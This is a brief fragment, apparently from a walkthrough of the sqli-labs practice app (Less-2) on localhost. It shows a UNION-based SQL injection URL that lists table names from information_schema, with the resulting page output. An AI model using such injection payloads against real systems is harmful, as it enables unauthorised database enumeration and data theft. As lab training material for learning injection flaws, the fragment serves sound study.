 http://127.0.0.1/Less-2/?id=-1 union select 1,group_concat(table_name),3 from information_schema.tables where
table_schema='security'
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3